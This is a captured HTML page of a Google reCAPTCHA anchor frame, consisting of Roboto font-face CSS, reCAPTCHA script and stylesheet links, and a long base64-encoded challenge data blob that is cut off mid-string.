  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pjeV6IdJ4T8zFs1DLRDSUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pjeV6IdJ4T8zFs1DLRDSUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pjeV6IdJ4T8zFs1DLRDSUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22azhudUHDsi/DjkvCj8K9wrHCllHDp8OdTcKhZ8O9DTYbwrohDk8Lwqsowq3Cg8OCwohtR3vDk8O5wpvCq0XDt8Olwp9PeMOwwo5UGcOMWj/CuQV6wpdlRnjDkj7CmQ/CmsOtP8KIIW7DrMODwrLDjkZpw5bCjcOWwr3CgsOnV8KnDUldKMKlw7hoIjbCpVXCnEzDrcOpNk0mwpl4agFpUsKmwpXCvsOOQVDCnxctWCw7AH/DlXcYLDbDkUbDqBpCNl/Cu8OgwrLDqsKIwpXCsXUYw6bCn8KEwpc/HcOqV8KJw6AFw4RFw5vDtsOFwoZIH1NRQcKLWioow755wpRDfiljUQ7CukzCtcKXwrJuOC8fwpHCqsOYw4ojw5DCh8OMwq4gWsOGdFDDlgQ7anLDiHzDvMO/wq01wpJMKRJ7wofCnhF1R1lkSMORw4jDhSrDkMOAPcO7FRZ4aWDCiErChMOyw7DCjDPClcK/G8KUw6cmw6jDpMOIw7xjL8OnFcOHw7rCrCVKDQfDjB/CoG/[base64]/wpRFV8OkwoXCgwwrwrJrCT5JwrHCimLDrMKXRMOjw6/[base64]/DmMKzJMOMF2tbwp/DrDPCjMOtw6hJw4wLTcOxw7Rgw4VAwrrDtcOOwpUqHnZzw6nDg8KbVMKLcgTCnC9EwoLCk8K0w6AXDB55w5HDtsOufSt2wrHDqsKHZ8Oow6rDoG9kdWfCl8ONf8KVw53DpCjCqMOBwqLCmcO+VkJxZcKcwo8mwrzCmMKywq/CgRzDjsKlwoMLasOQwqBoAMKXwqteMcKhOcKDw4ZxO8KLJ8ONwr/DqWUxw5dqwp0hwospBMOyw6tJw74Uw6BHwqfCvcOrwolGG1XDhcKPw4oxSMK2w4gowqF6w57Cnl/CqF5Zwo3Di8OGw4BAw5U2BcKma8KAw7DCuyzCiXTDhnXCkcKddsOdbcKvHcKuHMOsw51lw6fDucKKw4XChMKHw7fDgMO4ZB8Bw7pTYMO2LxnDocOsRVHDkTsWfsKCP8OHWcKmw4VUw6wow710w6Z1KnYoSB/DpFcrwpvDiMKKWnbDkCrDtMO2wqphwrPCgV/DmsOcE8KQL0wFX8Onc8KHGBPDkkzDiXhEf8Kww7nDtcKJwrrDjhDCqMONw6bDknDCgSp1w5ICw5AxwodOw57DrcKaw7jCjcKNwpsDexUCAFLChcOIwoslWsK7fmVZwqA+w6DDlMKNwqU0w65ww6jCpcO+w5rCpMO/[base64]/DkFDDssKJSCDCucKfUVbCncKzFjLClx3DgmA/dsKLw6I5w7TDiS/CtsKGwofDusKFNsOywrRyworDi8OKwp9Qw6vCqcKoWsOZw4YIesOfUh1mw5vCpsK4wq0DFWDDuGbCkS0UVA1dw5PCucOlwoPCvsKQVcKPwp/Duk04csKMwo9+wp7CosKYIB3CjsKZw6/CmQECw7bDgGU2wod/BcKWw6AuAMOuE8K2PMO+M8OCw7DDiwTCkMOqUm8LDVDDtsOnU8KOEnA8QxgUw7V9wq4+L8OOwpwMQzggN8OsbcKLw6rDmi/DjcOLwrfCuVjDsxHCvcOJXcOrwoFPUsK5fMK0dTLClsONw47CukUGw7/DqMKadwTDlcKAw5XCtynDlcKCdUsZw6l/CsO8wqMYw7nDkRbDihceUcOcwqgIFcKWS0nChRtLw4TCh8OzD8KcwoXConjDhcO3IjLClw/[base64]/Dm8KFwrImWxjDp8KvfQPCisKTbQfDh8KhwoZIwrXDqkzCj3ZMw7Y/EcOtwqFCw6lnAsOlcWYTYjMUS8OaREI7eMOiw61SS3vDulDCohcvezEAw4nCicK7a8Kxw4RiAMKNwoMEVU/CuWbCsFZQwp4pw53CqwXCi8Kbw4jDtCHDu27CnzU7IsONVMKaw5Y/C1XDg8K2FcOdwpXDjwgUwpTCl8OrQSsnwqk5CcO1w4dbw5/CpwbDtSfCnHnCmBRiw5ldAErCsm7DksKcw7tmTx7DksK4ZTgDwqDDmMKKw5bCqi9PKcKmwotTw543ZcOLJsO/W8KxwpA9FcOBHMKGT8Oiw4TCqMKNWAsLdThqFC5SwoJMwozDsMKFY8OjawXCnMKZenUORMKCN8OSw7/DtcKBVkYhw7jCsCjDrVXCjsOYwoPDnwVNw40JC2HDhnnDocKgw7lJKnd7eTPDlgPDvijCh8KHN8KAwqnCj2sEwrzCi8OBbcKzDcOSwqBdCsOpNXgFPsO6wpFaJQNpBsK7w7dIGUNnw5DDp28+w47DrMKSPMKPSjrDlXI/[base64]/Xl46RcKYXDAfwpU8cVFwwqcQwqHCocKtw4vDuMKBXSwUw7bCjsOqw41sCcKhZiHCg8O+w5BDwog8ETrDksOnAS9aLBzCqBHCmkQew5wDwp4AJ8KPwpkhXMKWw7U6LMKGwpcYJQgBKxYhw5HChh9MKk7CjCMCX8KlCzYWKRtgcxkmC8Opw5/DusKMw4Vdw5c8QcKAPcOYwp1Xwp7Dr8OEOF83LAzCnsOcw6BvNsOGwqXCrRBJw6HDuB/[base64]/woB4FGVlZgfCpgXCosOOGsOOw4U1w5toVsOBwp02KsOTwqsAAgDDocK+UsOIwp3DgMOfwrXCgzXDrsOpw7BaBMOTdMKAZxzCqy3Ch8KCEWDDiMOAG8KUGgLDrsOxOgUTw5DDkMKdCsO2P17Cng7DjsKSwrbChlpXUy04w7MgwoUsw47Cm3/DpMKMwpPDoh4AKxMQwrcuDxY0VG/CmMKRHMK6JkdDIzjDqsKvJEbCucK/bUDDuMO8GcO5woEDwoMAaDnCicKgwp/Dp8Oiw4nDrMK9w6zCt8O4wq/CosOSVMOmNBHDgk7DiMOUS8OIwq4DWQVkOw7DlisSeD7CjR4Gw4U+fEp/K8KAwpPDgsO1wq/DoU7DjGbCqldVbsOmXMK4wqRoHGLDmVV5w6Ypw57Clgozwr7CpDLCjGQvV2/DpHzDoGVhw74pPsK1CcKQflzDssOqw4LCv8KKwqzCksOhOcK+OcKEwpNhw4jDncKGwqc1woXDhMONJnrDshcfw4vDtyjCqynCpMKcwqIWwojCsGTDkCtFKcOIw5nCpcOTWC7ClMOGwqcyw53CkxvCqcORbsO/woTDh8KgwqMDN8OmA8Ocw5XDijvClMO8wo3DpGjDuSxIXcO3XMKOc8Kiw5Y2wo3CpSw5ScO7wprCl21xBMOVwqbDjsO2H8K1wp/DtsODw6F3SDFwwpkKEsKVw6rDoDkSwpLDjFfCkUHDpcKuw6USM8K+wpxNNxUYw6jDgkxIZUURZcKJf8OBXhXClWjCkmslC0AhwqvCkyMpcMKHC8OqNzDDg2EANMKPwr1/RsOPwrkkBcKcwqrClWIWXFJhAyUaRcOTw4HDiMKDa8KYw7xjw4fChxrCly9ew5/CmlzCk8KIwp5HwqHDiUbCrGdJwpwTw4vDmQErwr8Fw7PCkFXCtzJ4L30EWihqw5DCh8O+BsKQVx0hZcOBwoHCtMOUw4PCnMOawqoFOCTDqBE0w40tQMOPwoDDmnrDgsKiwrg/w47ClcKsIh/CpMKJw5LDp38uCWvClcOBwpl4Bz8Ya8OPw6/CksOmPkQYwpPCn8Omw57CtsKHwpgTPMOtasOawo0Ow5TDiFt2DwZuAMKhbiHCrsKRWnxzw5XCvsKsw7x0fDvCgijCm8O7DsOqQ1nClzFmw74oN13DlsOLQMK/Nm5RO8KVPlVzwpVvwoXClMObEAvDvEIaw73Cs8Oow6A2wr/Du8KFwqHDlx3DlxtlwpLCssO2wroRWnlJw78zw64cw7zCuXB2dlHCjjvDly5DfAwoM8OVZ2QDwqNIdSFTQiTDtnd8worDjMK1wp8xFSzDj1A4woE+w4bCvQVkXMKSSTN/[base64]/[base64]/DkcOzYUfCsMOIw6/[base64]/wogjw43Cl8K1wpgyHwMlDhjChcKqV0LDksKJw6rCpcKcw4gOI8OJVkRSbzjDtMOVwrJqOHzCusKmwrxQfz5jwpA0HHXDuAvCoRccw4TDgDfCvcKVO8K/w5Ixw6k9WTpYWCp6w63Cqh1Jw67CtwPClHRuSynCvsOjbkTCjcOyRsOiw4EwwobCmHJOwp8Yw6pHw7/CsMKGQ2DCh8O/w6rDmzDDlcOcw5XDksKtccK2wqPDsjk0NMOow5VEGCIlwobDgyHDpS5aDH7DkUrCj0h+bcO2CTVhwrYVw6oOwp7CrxLCiS7Cu8KYO31sWsKreRrDrXdRPVAzwqPDicOtLEpZVMKmWcK1w6U8w4/DnMO+wqcQFHZKBEgpSMO6Z8KdRcKaPj3DjVbDpm7CsEF+DTM9wpdNHXbDhGYRIsKpwpYRZMKKw61PwqlMw7bCksO9wpbDmCDDlWPCtDVSw4ouw6DDgMOYw5TCvDI+wqDDvEXCsMKFw65gw6/Ci0jCkzJXckoqNBHCu8KHwp9/woDDnijDkMODwqAaw6HDssKxBsKeD8OXFiLCgw4Tw6fDvcOlwoLCmMOGMsOdNik9woJVIG/DhMODwrBow4LDqXvDnmnCgcOLUsK6w4VFw7BzQWjChl/DhxVvXxnDtlnDtcKFFRrDo1Ziw6DCtsOhw5TCsGNAw6BvVxLCmhVgwo3DqMO3JcKraCtiWnTCugrDqMOFwqnDvsK0wpvDkMOsw5dfw6DCssO4fCM8wo5XwonCuW/DrcO5w6Z6AsOJw6QrF8KWwrlVw7IleETDv8KiMcOuS8O/wrjDsMKQwpVsYzsCwqjDuHprZ1bCo8ORGz9uw4nDgcKfwooxUMOxFXNeQMOADMOlw7rCiMK9JcOXwofDrcKeMsOSJMOCHCVJw65JUxg+HsOXegAoUirCnsKRw4EjdUdeP8Knw6bCgC4BNgYGBsK6w4fDk8OTw7TDqcKqTMKhw7/[base64]/Hm4FwoAIFsK4X8OSw5XDncKbMgtsbMKkbMOpwqMqwrPDvcK4BsK8acK+IE/[base64]/[base64]/ZX7CkcKDFcKlS8KIwpQ/JMOneMOSMDR6CsOwwr1EUWnDgsO/UMOdKMO6U3DCg8OVw5jCj8OvF3zDjQdew5E1w4/Dh8KZw7Z9wo1lw6jCi8OiwpE7w4QSwpcew6jClMObwpPDgyPDkMKkGwvCvT3DpRbCuRbCjMObS8OXW8OwwpfDqMKgYU3Ct8Otw7IncE3CoMOVXcOYBcOzYMKjbn/[base64]/CvMOrwqUcwol3wrzCmwUEMmsgf8KRwrpow7tRwqlpwozCscOeXsKuPcOLFHpmSEoywp12C8KNJ8OoUsOpw5sIw7sIw5LCsh53acO/[base64]/[base64]/Cq8KFTQU+J8Ojw6BeEsKBMBcgw6LDjMOjwrQxSsOvTcKxwqcrw51ZfMOaw6s/w4XDnMOWS1LClsKBw59/w4pPw5TCucO6BHBZO8O1DsKtH1vDqRzDr8K9wqsAwpR6wr/Cj2wCSXLCs8KIwpTDu8Kiw4vDsScuOBcOw4cDwrHCvk9fHGLCo1/[base64]/DkhjCmMKYw5JdR8KlfUEhw7fClcOew55uw4vDr8KXd8OsIxROwowzInBGwpNzwrnCsCTDkCjCrsKDwqbDv8KRKDHDhsODWWFLwrjDuRMlwpkVRgB7w5PDosOhw6rDtsKCVMKCwp7CtsOkQsOHF8O2W8OzwqomR8OLasKfKcOeLWHClVjCn2/CvMOgAB7DosKRTU7Dk8OVNsKPVcK8NcO+woDDrG3Dp8Kowq8yFsKGWsKbGlgia8Omw4LCjMK9wqMAwpvDtSfDh8O+PSjCgMKHeEA9wq3Dh8KawpQ/wpTChhDChcOTw6NkwojCsMKhKsKaw5I/J0cLFEPDk8KrGcOTwrPCvXLCnMKzwqLCvMKcwrHDiywUGTDCjyjCjXAEW1BPwrEdD8K8Smdqw7bDuwzDhArDmMKiPMOvw6ElX8KHwpzCtUfDpTcGw4/CpsK/WGAwwo3CsGtfYsOuJnTDnsOfG8OlwpgbwqcJwpk/[base64]/Dq8KDwoPDuMOsRwd6HQ5yKGwWd13Du8O5OU4lwq/DhgfDlsOnDHJ5w7gIwpl3w4rCqMOKw7NYZFZyAcOfewUrw4pBX8KAP13ClMOtw5wOwprDssOoZsO+wp/DtErCikEWwofDtsO+wpjDjHzDs8KgwoTCs8OHVMKhAsKKMsKKwrnDhsKKH8KFw5LDmMOIwqp1GT3DkETCpVkxw51tF8OIwqFhI8Ozw6gxTsK4G8OlwpErw6djelDCv8Kcfx7DqivChBjCicKWLMO/[base64]/w4XChFzDoMOtw5FgGFxXwpw1w6NWwpMzEFYbwrfDjcKLNsOkw6PCv30+wrMdZDVMw6LClcKZwqxiw5vDnxMnw57DiCRcC8OSasO2w6DCjmNsw7bDtA09K3PCgTEiw7Abw5TDqjEnwpA+OhPCs8KPwprCplrDksODwqgoUMKlcsKdbg4DwqbDhC/CtsKfYGNATm5obybCult7fVp8wqI5cEEaIMKkwpsXwqDCpsOOw6TDtsOYLzIVwrPDgcKCC1pgwonDjVxKfMKgKSd8e27CrcOew7bCiMOcSMOtBmsZwrIOfyHChMOmemTCq8O7HMKdSGDCjMOwLhIbGsONTW7DssOWSsOMwpbCgi4Nwo/[base64]/Nj/CiRMCw7/Dm1Yaw7o1w6bCo1I5VibCtcO0w6gZKsKpw4LCjirDgsOkw6jCvsOHYcKlwrPCoBpvwrdYTcOqw5fDisONHnQ7w4rDnVrDh8OyABXDmcOkwrLClsOtwpXDmFzDr8KUw5zCpkIzRFIuYWNpKsKSZmsWZ1lMDDfDo27DnFcpwpTCnhVnJcOGwoFCwqXCjwLCnj/DncKyw6o4I3wGcsO6cgvCjsO/CizDp8O7w6wTwoAQH8Omw6dXXsO3SAVdWcOEwrnDpyp6w5PCowzDhUfConHDqsOPwqRWw7DDrCbDjipKw6sBwp7DgsOMwqdKSmnDk8OAWytzQVUTwqxIGVfCucKmesOFB0ZowpA/woxsG8OKUMOJwobCkMKZw63DjH0Sf8KSRH7CmmkLFzFYwqBcbVZQXcK+O0tXb2MTdiddFVh1C8KoQRtaw7fDglPDq8K7w5Ezw73DpwbDuFdZQ8K9w67CsXkdD8KeMETCmsOwwodTw5fCjykRwojCk8Oew6/DvcORJcK3woXDgw80EcOdwo11wqcHw6ZBM082PxIecMKOwofDpcK6OsOtwrHCp0Fyw4/CtkA+wptewpsww5AGcMO/LsOgwphKa8Oiwos6TSV6wo43Lmlgw5o4eMOPwpnDiRLDk8Krw7HCmQvCtmbCrcOMe8KdTMKTw5k2w6hSD8KQwokHXcKUwqoow5/DrhrDs3tESxvDphIyBsKDwqTDh8OFXWHCimV3wp4Xw48qwoLCtyYRTF/DlsOhwqtewpXDkcKsw7VhaBRPwqnDo8OhwrfDi8KAw6IzXsKWwpPDl8KKSsOnA8OYDxZ/EMKZw4XDlTRdwojDlnRuw5VEw5HCsDERMMOaDMKqRcKUOMOFw4JYAsOQKXLDgcOEbMOgw7I9TB7Ci8K0w5TDih/Dg05Qall6NUsOwqjCvHDDiT7CqcOlM2DCsyXDi0rDmwrCo8Kzw6IUw4EjWn4qwpHDhV8Mw4zDhMOjwqLDpgExw6LDqy9zB24Mwr1yesOwwqvCi0nDn1bDssK7w60mwqZiRsOPw4/CnQ4Sw5pyClg4wpNgKyAgS01YwpNtA8K8CMOaHH0mBsK0YzDCryTCsyPDjMKpwpLCrsKiwodFwqQpScOXfcOwWQgmwoBOwodSKzfDqMOfcWhXw4rCjn/CsjXCkRzCiRfDoMOcw55BwrZdw5BEQD/Du03DqTbDlsOLWWE3T8OreU0sUwXDkVIvNQDCgGUFLcKgwoAdKBE7dRjDl8K1HXh8wo/[base64]/w5/Ci1xDI8K/wqYzBcK/wrdYCEVSwq7Ch8KcKcK9wrXDv8KiY8KQQwjDu8OywrRqw4fDnsK4wq/[base64]/CrMKwS8OSw5DCiisDwr/DgsKURsK5w4tswoXDiRMZwobCqMOYUMO5GsKXwrzCqMKyAMOvwrQew4fDqMKJZAcZwrDCqHptw4B+DGpZwr7DqyjCvXTDucO+Uz/CtcOqXX5wUwUuwoIAKD0zWsO9bG9SEA0HKQ84ZcOVKMORIsKDKsOowr00BMOrEsOtbGPDvsOeHyzDgz/DncOjVsOsVX5Lc8KnKizCpcOCQsOVw7h3JMOBLl7DpicxGsK7wrjDgQ7DgsKcI3MdGQ3Dmm9zw6JCZcKsw7LCoRVywpsywoHDuTjCtX7CoUjDhcK8wqN1ZMO4WsOjwrppwofDoArDrsKrw5vDqsOEMMKwdMO/Fx4cwr3CsgXCoBDDsFxmwp90w57ClsODw5N+DcOTfcOGw7vDhsKKYsKzwpzCrErCqFPCjwLChlBfw7RxWcK4w5FLTgYqwprDpHZ6XCLDox3CqsOzTRJ7w5/Cjn/DgVQZw55BwoXCtcO6wrh7IMKxf8KHYMOawrsIwq7CvUAWHsOwMsKaw7nCoMKowqfDhsK4XsKuw6zCs8KQw5XCksK2wrs9wrdmEz4yF8Ozw7/DtMOzHRNFElhFw6V4RyPCrcO1YcODw6LCgsOBw5/[base64]/DksORwr7Dnxc1w7Z2cxU7w7/CqBvDtCZ8J2XDqj14w5XDnwnCnMKAwqrDoBvCtcO1w707w584wpVHwo3Du8Oyw7zChxVoFD1VTSQTwpzDmMOgwpfCkMK6w5vCjkXCuzUrbx9dEMKVO1/DujARw4PCr8KHA8OtwrFyPMKFwo/Cn8KPwoAIw7HDvcOVw4LDo8K3VcKKYmvCgsKew47DpBjDojfCq8KIwr3Dpx8Jwqgpw64dwoXDj8OteSwZYg3Ct8O/[base64]/DqzRww4UPJMK4PFBfw799w7ZlwqU5wqvDp8OSwpzCtMKVwqgFwo5qw6TDo8O0QTzDrsOOFcK3wrVSU8K/VRkww4hbw5vCj8KgKg06w7Qow5rDhRVkw71KMHBcZsKrABLClMONw7nDsG7CrkMgfT4OYsOFcMOTw6bDgBxjN23CusOoTsO3cHE2ECN/wqzCilo9SFYrw4HDtMOhw55UwqXDpGUeQAEuw7PDohgpwr/Dr8KRw50Hw7VyIX/[base64]/CuMOSw67Ck8Kvw7oCw6xvwqphwqLCm8O6XgIDw6Aiw50swqbCkQDDvcOrZsOaAF3CgS9KVMOFfnZmV8KVwqjDkSvCr1Mmw4tpwrPDjcKUwp8Gc8Kaw69Ww4dcNTQmw5UtDH4cw5LCs1fChsO0BMO3QMOnL1xuVCxMwp7CiMOcwrR/AcODwqI5woUyw77CpsO6MylrDgTCkcOcw5TCnELDtcOyeMKzCMOdTB3Cr8KQO8OaGsKcfgTDiksmeUbCpsOPNcKgw7XChsK5IMOOwpQPw68sw6TDjB0jagLDozPCnBdjKcOQdsKgUMOWFMKQIMKnwrQsw6PDjijCjcOjZcOFwqDCgE/CpMOIw6kkf2MPw4ESwqDClwzCrwnDuxU/[base64]/DsMOywpLDiMOCYFozNMK3w7p+wrYMT2HCrGzCn8Kbw4rDo8OnEsOBwq7CvcOSG1QwTBMNQcK+UMKdw6HDg2bCkRANwo/CrsKSw5/DhX/DpG7DgRbCjlnCvWopw5kawrgVw4p7wqTDtQ0Iw6BWw53Cj8O1DMKrwopRfMO3wrPDgUHCmD16d3UOIcOgbxDCpsKnw79TZQPCscKEI8OQKj5ywqt5HFBYNUNpwoR+FEY6w55zw5teXcOpw6tFR8OMwq/CtFtUS8Kdwp7Dq8O9C8OJPsKnanDCoMKAwocsw4UFwrF+QMK2w6Bgw5HDv8KPFcKjKELCl8KYwqnDr8OCR8OGAcKGw74WwpsbSBkkwprDjMO5wrTDhzLDisOLwqB8w6HDlk/Cmz5TLMOXwo3DtBhNMUPDjUEqHMKsfcKBC8K7SgnDmDwNwpzCo8O7SXvCi1lqeMOnBMOEwoNZFCfDtgZKwq/CpjdbwoLDq0gYUcKPWcOhGXbCh8Odwo7DkgjCg1koA8OVw73DkcOsDTDDlMK9HcObw6IOal3CmVchw4DDsV8hw6BMwqV6wo/Ct8K7wqfCkEoQwoXDrWEnG8KQBC8WacOzJX1lwqcwwrw8MxPDuUDCl8OAw6JGwrPDsMOPw4wcw4FHw61/wpXCv8KLZsK9Il4ZDTHCi8OXwpQWwr3DnMKpwoIUdR1hc0oaw4ZhcMO2w68sMcKVe3RRwoLCgMK+woXDkU99w7ggwp/[base64]/DoGDDpMO9dz3DjDdCSkZNTMK3L1EjwoI2wrDDhF9hw4HDm8Kww6jChCM9K8KqwrjDh8OSwpFzwrUcEkYfbWTCjCDDvjPDg0zCqcKGMcKuwpTDvw7CnGMPw70XAcKsGXrCs8KIw7jCscOSNsOZBwBowqx+woUiw4dCwrc6YsKsIgI/PxB6fcORDl7Ch8KTw65awqbDtBF9w4UpwqMWwoJRTXdwOUBoEsOvfAbCtXbDocKeXF5swqPDu8OQw6M/worDtGEEdwkbw73Cs8KcD8O2EsKOw7dBb1DCoDXCumV3wpRaFMKPw4zDnsKvK8KRaFHDpcO0e8OlCsKcN0/ClMK1w4jDvh3CsyVKwogqQsKPwpoCw4HCnMOnUzzCgMO/[base64]/wownL8KoOAjCnnliaW5Sw5F4HsOGGMKBwrUDwoBsIMKycBZ5wppcwobDv8KweE8iw5XCvsKQw7nDicOQEwTDj3ouwovDsgEFT8OFP2sJYnXDiDLCijhXwok/B2gww6kodsKSXgU9woXDjTrDgsOsw6YswonCs8OWwrDCkGYCC8K2w4HCtsO/[base64]/CvsOxwo1gOERIw6gMw6HDr8KLZWXDjg3CrMOsTcOkazYJwpfDtmfCmCcCX8Kmw5lRQMOaS1N/wrA/fcOgd8KEdcOAAH07wpgbwrDDtsO8w6bDrsOKwqoCwqfDvsKTB8OzPcOIDVXCmmPDgknCjWk/wqjDtMORw5Mvw6fCpcKiBMORwqw0w6PCr8K+w7/DtMKewoPDqH7DjjbDuVsbJMKWLsKHKThNwrUPwp19w77CusO/Pl7CrQokP8OSRlrDukMVFMKYw5rDnMO3wobDj8OWUlzCusK5w581w5/DlwDDqyxqwovDmG4JwojCg8OlBcKIwpTDlMKEDDQnworClU4jPsOvwpMQHMODw5IEaHZxP8OocsKySmHCpCVwwqF/w6vDu8KxwoZFTcOcw6nCrcODwqDDt0bDoH1KwrbCjsK8wrPDhcOabMKTwpgiUyp1LsOUwrzCin9bKg/[base64]/DjRhfw4/[base64]/[base64]/[base64]/DrcKmTHTCucOQw6kPwohiw5I3PMOtR8Kew743w7TCjH/[base64]/CoMOrw7jDhsO8w7hmacKnZ8K0w7XDkBPCv8Kjw7EbMwo9cHDCscKFblorIsKsAmvCmcONwrLDsz8pwovDnFXCnHzDhyphAsOTwrHCuCUqw5bCiS4fwr7ChmHDicK6Olwrwp3CrMKJw5LCg1PCssOgKMO1VAZNNhhHbcOEwr/Dll9+cwHDksO6wprDqMKGQ8Ktw6d4QxjCqcOATzYZwpTCncO6w51ow6gnwp7CncOpVAI4f8KPRcKwwojCtMKKB8Kww6N9MMKwwqfCjXlnXcK7UcOFO8KlJsKBJwfDv8OzQwZlFx4SwpNPPxl/CMKIwoxNVlRDw586w47CiSTDrmF4woVccRTCtcKdwpcoHMOXwpEwwpbDjmPCsy5QMFnClMKWNsO9PUjDrkLCrBd4w7PClWBqK8KPwpphVjrDl8O3woLDsMOBw67CtsO/ecO1OsKFfMO8QcONwrIDTsKvUDEHwpHDp3XDq8K0VsOUw7YYVcO4RsO/w7lbw70hwrjCg8KVanrDpjzCih0JwqrCtEbCsMO+NsOjwrYfScK5NyZAw7ocI8OhNz8CW3FLwqrCt8KWw6TDn14ne8KZwrRvAkjDmzI4dsOnbsKhwr9Ow6JCw4UTwoLDpsOIOsO/TcOiwr7Dn3TCi19hwobCjsKQLcO6FsORZcOtbMOwCsKdGcO/fAIFBMO0JQZzG1wyw7FjNMOfw5HDp8OswoDClm/[base64]/[base64]/Co8K4wqrDtcKzw6FgUMO8w48DGMKQOEZYwo/DgjciYFY4NBnDjErDhDJBUgDCiMOUw5dpdsK1CDhrw55xQMOCwo1jwp/CpBsfZ8ORwqZ/TsKVwrsCY0ljw4QywqwDwrXDs8KEw6TDjklSw6Etw7PDtiEbTcOpwoJRGMKbEVHCnhLDvkQaWMKdRTjCuTNuAMKRK8Oew4vCqyLCuyE5w6ZXwox/w7Y3w4TDssORwrzDg8KvWETDnywuAG0VVTQ/wrx5w4MHwpFQw7Z+JALDoQbCqcKpwosGw6h/w43ChnIiw4nCjQXDpMKNw6LCmGjDpB7CoMOiRg9tFsKUw40mwr3DpsONwrs2w6VIw48oG8O2wr3DnsOTHHbCo8OBwosZw7zCkwg2w7zDv8K6AmplVAjCjTtBQsOCTX/DnsKNw7/[base64]/[base64]/w6zCtTTCjlEnwpbDoMOWwovChsO6w4bClMKJw74uw7vCmcKmfsK5wqfCoVRlwoIWDijCvsK/wq7DpsKENMKdeA/DoMKnVyXDq1TDlMKww6EtKsKyw67DtG/[base64]/[base64]/aU4UVRzDmwbDsMK3e8Krw4XCicKlTS3CnsKjTSPCqsKWDQs5HsOyTsOewr/DnxLCkMOtw5fDg8OLw4jDniZOd0oew59mcSLDgMOBwpQtw7N5w4oCwr7CsMK9cQ1+w4Vjw4nDtkTDhMKFbcOiU8K+w73Dg8KUQQMIwp0pGVUzG8OUw4PDoiTCisK2wqFwCsKOCQJkw7PDpE3CuQLCgl3DkMOMw5xZDsO/wqXCtcKzb8KOwoxvw5PCmGjDlcO3c8KwwrUqwpBEThkXwpzCi8OBb01EwrBAw4vCoVhAw7o5DWExw684w63DgcOFZGMyXlHDjsOJwqdnU8KGwo7CucOSMsKgPsOhG8K4IB7CmMKxworDtcOGBTYEQH/CkkZmwq7CnibCsMO7LMOsKcO6XGFwIsK0wo3DkMOgwqtyFMODYMK/[base64]/wrcAw58xw4TDs8ONw4lxEsOUw6XCg8Kiw5dxwrnDtcOgw4zDjnHCpDwWJj/DhUVDQDNfOsODfsOGw4UGwp14wobDnhUFwroLwqHDny7ChcKzwr3DusOVE8K0w78NwpA/OUxoQsO0wpUWwpfDgcOfwonDlW/Cr8OUAGUJTMKBCEZkQQIWXBnDugcCwqPCt1UOBMORMsObw4XDjFTCvG8bwpI0VMO0NCxpw659HVrDp8O3w41owqRGdUHDkCwGd8Krw7FJKsOiHlbCmsK3wofDjwTDk8OFwphWw6FYX8O/bcKVw4vDtcKqRDfCqsOtw6XCk8OmJyDCmHTDuCRfwqZjwoPCisOlLWnDkCzCkcOJNi/CoMO9wq5XasOPw4o+woUjIg0tf8OUKlzCkMOUw452wo7Cn8Kmw5IsAibDkW3CmA00w5ljwqk4Hlojw7l+Uy3DuScfw73DjsKxbhgSwqxFw5EMwoLDr0PCtiDCscKbw7jDusKedhRIe8Kbwo/DqQPDlwxFBsO8BsOTw7wqHcOFwrLDjMK5w7zDlsKyTA1/NDjDi2jDr8OPwqvCiFYPw67CncKdJFPCkMOIB8OcFcKOwrzDtXfDqz9ZTyvCo0sxw4zClwpRJsKmU8KlN3DDtXrDlG0yTMKkGMOywpbDg38lw73DqcKYw559ISXDqUt2OxLDiw1+wqbCrn/CimjCrnRcwoYNw7PCjXlPY08gZ8O0HFMmcsKywrwuwrgZw6sowoBBQCrDmTtYIcODVMKtw77CscOuw6zCvlEwd8Krw78Sa8OeDkoRAk0kwqUxwoliwpfDqcKsHsOywonDnMOmBFlKLA/DocKswokGw5Y7wrXDsBjDm8Kqwq1yw6bCuTfCpcKfMQw4eXvDo8OmDyAZw6nCvwrCoMKZwqNhdw19wqgTGsO/[base64]/JCHCicOKwpQ0UMOWw7/DlMO+w5vCmMKswrXCjDLCpF7DoMOVX17CrMOnURzDpsOkwrvCqn/DnMKuHSPCv8K4YsKfw5TCvwXDlCVew7UYcWvCncOYNsO6dMOoAsOkacKhwp0EHULDrSbDnMKJPcK